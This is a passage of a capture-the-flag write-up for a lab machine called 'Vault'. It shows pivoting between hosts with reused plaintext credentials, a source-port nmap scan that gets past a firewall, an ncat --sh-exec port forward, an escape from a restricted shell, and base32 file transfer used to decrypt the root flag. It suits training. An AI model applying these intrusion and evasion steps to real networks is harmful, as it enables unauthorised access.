We can connect to 10.10.10.109 as usual, but we can also do it through our proxychains connection, we can connect to it on the localhost address which refers to 10.10.10.109 (use dave's password to log in : Dav3therav3123) :
dave@127.0.0.1's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Mon Mar 23 10:34:24 2020 from 10.10.14.24
dave@ubuntu:~$ ifconfig | grep inet
inet addr:10.10.10.109 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:a468/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:a468/64 Scope:Link
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::fc54:ff:fe3a:3bd5/64 Scope:Link
inet6 addr: fe80::fc54:ff:fee1:7441/64 Scope:Link
inet6 addr: fe80::fc54:ff:fe17:ab49/64 Scope:Link
inet6 addr: fe80::fc54:ff:fec6:7066/64 Scope:Link
And here we see that our address is 192.168.122.1 on the 10.10.10.109 host, which is quite handy since the 123.ovpn file we found earlier points at that address on port 2323. So let's run a netcat listener on 192.168.122.1 and trigger the 123.ovpn file from the vpnconfig.php page:

And that's it ! we have been able to print out the user flag.
Now you probably guessed it, we may be root on this box, but we do not have access to the root flag, we need to pivot yet again.
root@DNS:/var/www/html# cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: No such file or directory
So we poke around dave's home directory and we find an interesting ssh file:
root@DNS:/var/www/html# cd /home
cd /home
root@DNS:/home# ls -lash
ls -lash
total 16K
4.0K drwxr-xr-x 4 root root 4.0K Jul 17 2018 .
4.0K drwxr-xr-x 22 root root 4.0K Jul 17 2018 ..
4.0K drwxr-xr-x 4 alex alex 4.0K Jul 17 2018 alex
4.0K drwxr-xr-x 5 dave dave 4.0K Sep 3 2018 dave
root@DNS:/home# cd dave
cd dave
root@DNS:/home/dave# ls -lash
ls -lash
total 48K
4.0K drwxr-xr-x 5 dave dave 4.0K Sep 3 2018 .
4.0K drwxr-xr-x 4 root root 4.0K Jul 17 2018 ..
4.0K -rw------- 1 dave dave 49 Sep 3 2018 .Xauthority
4.0K -rw------- 1 dave dave 5 Sep 3 2018 .bash_history
4.0K -rw-r--r-- 1 dave dave 220 Jul 17 2018 .bash_logout
4.0K -rw-r--r-- 1 dave dave 3.7K Jul 17 2018 .bashrc
4.0K drwx------ 2 dave dave 4.0K Jul 17 2018 .cache
4.0K drwx------ 2 dave dave 4.0K Jul 17 2018 .gnupg
4.0K -rw-r--r-- 1 dave dave 655 Jul 17 2018 .profile
4.0K drwx------ 2 dave dave 4.0K Jul 17 2018 .ssh
0 -rw-r--r-- 1 dave dave 0 Jul 17 2018 .sudo_as_admin_successful
4.0K -rw-r--r-- 1 root root 19 Jul 17 2018 ssh
4.0K -rw-rw-r-- 1 dave dave 33 Sep 3 2018 user.txt
root@DNS:/home/dave# cat ssh
cat ssh
dave
dav3gerous567
So we get dave's ssh credentials to the 192.168.122.4 host as you can see below :
dave/Dav3therav3123 (192.168.122.1) (also 10.10.10.109)
dave/dav3gerous567 (192.168.122.4)

[0] nothing [ 10.10.14.24/23 ] [~]
→ ssh dave@10.10.10.109
dave@10.10.10.109's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Tue Mar 24 03:06:18 2020 from 127.0.0.1
dave@ubuntu:~$ ssh dave@192.168.122.4
dave@192.168.122.4's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
98 packages can be updated.
50 updates are security updates.
Last login: Mon Sep 3 16:38:03 2018
dave@DNS:~$ sudo -l
[sudo] password for dave:
Matching Defaults entries for dave on DNS:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dave may run the following commands on DNS:
(ALL : ALL) ALL
Onto which, we see that dave can run everything as root, so it's not a problem not having the root user on 192.168.122.4 we can just use dave's second password (dav3gerous567)
dave@DNS:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 DNS
192.168.5.2 Vault
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now from here we see something interesting which is a supposed 192.168.5.2 host referred to as "Vault" However we can't ping to it for some reason:
dave@DNS:~$ ping -c 3 192.168.5.2
PING 192.168.5.2 (192.168.5.2) 56(84) bytes of data.
--- 192.168.5.2 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2016ms
dave@DNS:~$ ping -c 3 Vault
PING Vault (192.168.5.2) 56(84) bytes of data.
--- Vault ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 1999ms
dave@DNS:~$ which nmap
/usr/bin/nmap
We could assume that host is blocking our ping request, to which thankfully we have nmap's -Pn to save ourselves the trouble, however for some reason it gives us this weird result of just 2 closed ports:
dave@DNS:~$ sudo /usr/bin/nmap 192.168.5.2 -Pn -f
Starting Nmap 7.01 ( https://nmap.org ) at 2020-03-24 10:31 GMT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0020s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
53/tcp closed domain
4444/tcp closed krb524
Nmap done: 1 IP address (1 host up) scanned in 12.97 seconds

the reason lies in /var/log/auth.log :
sudo cat /var/log/auth.log
Sep 2 15:07:45 DNS sudo: pam_unix(sudo:auth): authentication failure; logname=dave uid=1001 euid=0 tty=/dev/pts/0 ruser=dave rhost= user=dave
Sep 2 15:07:51 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/nmap 192.168.5.2 -Pn --source-port=4444 -f
Sep 2 15:07:51 DNS sudo: pam_unix(sudo:session): session opened for user root by dave(uid=0)
Sep 2 15:08:55 DNS sudo: pam_unix(sudo:session): session closed for user root
Sep 2 15:09:01 DNS CRON[2459]: pam_unix(cron:session): session opened for user root by (uid=0)
Sep 2 15:09:01 DNS CRON[2459]: pam_unix(cron:session): session closed for user root
Sep 2 15:10:20 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 1234 --sh-exec ncat 192.168.5.2 987 -p 53
Sep 2 15:10:20 DNS sudo: pam_unix(sudo:session): session opened for user root by dave(uid=0)
Sep 2 15:10:34 DNS sudo: dave : TTY=pts/0 ; PWD=/home/dave ; USER=root ; COMMAND=/usr/bin/ncat -l 3333 --sh-exec ncat 192.168.5.2 987 -p 53
From here we are heavily hinted to use the same nmap command but to make our scan originate from our port 4444:
dave@DNS:~$ sudo /usr/bin/nmap 192.168.5.2 -Pn -f --source-port=4444
Starting Nmap 7.01 ( https://nmap.org ) at 2020-03-24 10:34 GMT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for Vault (192.168.5.2)
Host is up (0.0022s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
987/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.84 seconds
Now we see something interesting, we have an opened port 987 although with an unknown service, so let's verify it with the netstat command :
dave@DNS:~$ netstat -atun
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 192.168.122.4:22 192.168.122.1:50700 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 192.168.122.4:80 192.168.122.1:52998 ESTABLISHED
udp 0 0 0.0.0.0:36685 0.0.0.0:*
In the previous auth.log file we were also hinted to use the ncat command like so :
dave@DNS:~$ sudo ncat 192.168.5.2 987 -p 53
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
And there we have it ! 192.168.5.2 987 is an ssh port which seems to be accessible only from ports 53 or 4444. so we'll use netcat to create a port forwarding from our machine (192.168.122.4:53) to our final destination (192.168.5.2:987)
sudo /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" & sleep 5 && ssh dave@localhost -p 1234
This will allow us to use our localhost (127.0.0.1)'s 1234 port to access our final destination(192.168.5.2)'s 987 port from our current machine (192.168.122.4)'s 53 port. To which we will ssh using the same credentials as we used for 192.168.122.4 (dave/dav3gerous567) :

dave@DNS:~$ sudo /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" & sleep 5 && ssh dave@localhost -p 1234
[1] 13546
The authenticity of host '[localhost]:1234 ([::1]:1234)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:1234' (ECDSA) to the list of known hosts.
dave@localhost's password:
Permission denied, please try again.
dave@localhost's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep 3 16:48:00 2018
dave@vault:~$ ls
root.txt.gpg
dave@vault:~$ cat root-rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a2': invalid number specifier
-rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a0': invalid number specifier
cat: root: No such file or directory
dave@vault:~$ exit
logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to localhost closed.
And we got trolled! it gave us access to vault, but we got dropped into a restricted bash (rbash) so we will specify the correct bash we want to use in the ssh command:
dave@DNS:~$ sudo /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" & sleep 5 && ssh dave@localhost -p 1234 -t "bash --noprofile"
[1] 13553
dave@localhost's password:
dave@vault:~$ ls
root.txt.gpg
dave@vault:~$ file root.txt.gpg
root.txt.gpg: PGP RSA encrypted session key - keyid: 10C678C7 31FEBD1 RSA (Encrypt or Sign) 4096b .
dave@vault:~$ which gpg
/usr/bin/gpg
dave@vault:~$ gpg -d root.txt.gpg
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
And we get into a proper shell ! although as you can see we need a certain private key to decrypt it. However we do have the private key with the ID D1EB1F03 we need on the first machine (192.168.122.1 or 10.10.10.109)
dave/Dav3therav3123 (192.168.122.1) (also 10.10.10.109)
dave/dav3gerous567 (192.168.122.4)
[0] nothing [ 10.10.14.24/23 ] [~]
→ ssh dave@10.10.10.109
dave@10.10.10.109's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
222 packages can be updated.
47 updates are security updates.
Last login: Tue Mar 24 03:22:31 2020 from 10.10.14.24
dave@ubuntu:~$ gpg --list-secret-keys
/home/dave/.gnupg/secring.gpg
-----------------------------
sec 4096R/0FDFBFE4 2018-07-24
uid david <dave@david.com>
ssb 4096R/D1EB1F03 2018-07-24
dave@ubuntu:~$ ls
Desktop Documents Downloads examples.desktop Music Pictures Public Templates Videos
dave@ubuntu:~$ cd Desktop
dave@ubuntu:~/Desktop$ ls
key Servers ssh
dave@ubuntu:~/Desktop$ cat key
itscominghome
The decrypted key was actually in dave's desktop and it is the password "itscominghome" so we use it to decrypt root.txt.gpg:
dave@vault:~$ gpg -d root.txt.gpg
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
dave@vault:~$
Although as you can see we can't just pass it the passphrase since the actual key is not on 192.168.5.2, it is on 192.168.122.1 ! From here, the simplest way to continue this box is to copy the file to ubuntu to decrypt it by simply doing a copy paste using base64 encoding and decoding :
dave@vault:~$ which base64
dave@vault:~$ which base32
/usr/bin/base32
Yet another troll ! we have to use base32 instead of base64 but that's not a problem, we can do that aswell :
dave@vault:~$ base32 root.txt.gpg
QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHD
LIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJB
GMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55
AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRG
VEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOE
OPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFE
CKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3
AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJI
UWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTD
ZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ
6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36
G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE274
64GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBK
TTAX3UIRVNBQMYRI7XY=
Copy paste the string on 192.168.122.1 and save it as '0xRick_is_awesome' :
dave@ubuntu:~/Desktop$ echo 'QUBAYA6HPDDBBUPLD4BQCEAAUCMOVUY2GZXH4SL5RXIOQQYVMY4TAUFOZE64YFASXVITKTD56JHD
> LIHBLW3OQMKSHQDUTH3R6QKT3MUYPL32DYMUVFHTWRVO5Q3YLSY2R4K3RUOYE5YKCP2PAX7S7OJB
> GMJKKZNW6AVN6WGQNV5FISANQDCYJI656WFAQCIIHXCQCTJXBEBHNHGQIMTF4UAQZXICNPCRCT55
> AUMRZJEQ2KSYK7C3MIIH7Z7MTYOXRBOHHG2XMUDFPUTD5UXFYGCWKJVOGGBJK56OPHE25OKUQCRG
> VEVINLLC3PZEIAF6KSLVSOLKZ5DWWU34FH36HGPRFSWRIJPRGS4TJOQC3ZSWTXYPORPUFWEHEDOE
> OPWHH42565HTDUZ6DPJUIX243DQ45HFPLMYTTUW4UVGBWZ4IVV33LYYIB32QO3ONOHPN5HRCYYFE
> CKYNUVSGMHZINOAPEIDO7RXRVBKMHASOS6WH5KOP2XIV4EGBJGM4E6ZSHXIWSG6EM6ODQHRWOAB3
> AGSLQ5ZHJBPDQ6LQ2PVUMJPWD2N32FSVCEAXP737LZ56TTDJNZN6J6OWZRTP6PBOERHXMQ3ZMYJI
> UWQF5GXGYOYAZ3MCF75KFJTQAU7D6FFWDBVQQJYQR6FNCH3M3Z5B4MXV7B3ZW4NX5UHZJ5STMCTD
> ZY6SPTKQT6G5VTCG6UWOMK3RYKMPA2YTPKVWVNMTC62Q4E6CZWQAPBFU7NM652O2DROUUPLSHYDZ
> 6SZSO72GCDMASI2X3NGDCGRTHQSD5NVYENRSEJBBCWAZTVO33IIRZ5RLTBVR7R4LKKIBZOVUSW36
> G37M6PD5EZABOBCHNOQL2HV27MMSK3TSQJ4462INFAB6OS7XCSMBONZZ26EZJTC5P42BGMXHE274
> 64GCANQCRUWO5MEZEFU2KVDHUZRMJ6ABNAEEVIH4SS65JXTGKYLE7ED4C3UV66ALCMC767DKJTBK
> TTAX3UIRVNBQMYRI7XY=' > 0xRick_is_awesome
dave@ubuntu:~/Desktop$ which base32
/usr/bin/base32
dave@ubuntu:~/Desktop$ cat 0xRick_is_awesome | base32 -d > root.txt.gpg
dave@ubuntu:~/Desktop$ file root.txt.gpg
root.txt.gpg: PGP RSA encrypted session key - keyid: 10C678C7 31FEBD1 RSA (Encrypt or Sign) 4096b .

Now on 192.168.122.1 we have access to the private key we need , so let's attempt to decrypt it with the itscominghome passphrase:
dave@ubuntu:~/Desktop$ gpg -d root.txt.gpg
You need a passphrase to unlock the secret key for
user: "david <dave@david.com>"
4096-bit RSA key, ID D1EB1F03, created 2018-07-24 (main key ID 0FDFBFE4)
gpg: encrypted with 4096-bit RSA key, ID D1EB1F03, created 2018-07-24
"david <dave@david.com>"
caXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! we have been able to print out the root flag.
Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.